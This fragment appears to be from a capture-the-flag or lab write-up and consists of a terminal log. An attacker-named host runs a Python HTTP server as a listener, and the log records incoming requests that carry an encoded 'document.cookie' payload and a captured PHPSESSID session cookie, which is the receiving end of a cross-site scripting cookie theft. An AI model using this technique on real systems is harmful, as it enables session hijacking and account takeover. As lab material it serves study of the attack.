 root@Hacker:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.5 - - [27/Feb/2021 01:39:37] "GET /?%27%20document.cookie%20%27 HTTP/1.1"
 200 -
192.168.1.5 - - [27/Feb/2021 01:43:17] "GET /?PHPSESSID=qthoj1gbg1eqn4da1omicm4lj2
HTTP/1.1" 200 -
192.168.1.5 - - [27/Feb/2021 02:11:37] "GET /?PHPSESSID=qthoj1gbg1eqn4da1omicm4lj2
HTTP/1.1" 200 -
192.168.1.5 - - [27/Feb/2021 02:14:58] "GET /?PHPSESSID=qthoj1gbg1eqn4da1omicm4lj2
HTTP/1.1" 200 -
192.168.1.5 - - [27/Feb/2021 02:25:28] "GET /?PHPSESSID=qthoj1gbg1eqn4da1omicm4lj2
HTTP/1.1" 200 -
192.168.1.5 - - [27/Feb/2021 02:25:41] "GET /?PHPSESSID=qthoj1gbg1eqn4da1omicm4lj2
HTTP/1.1" 200 -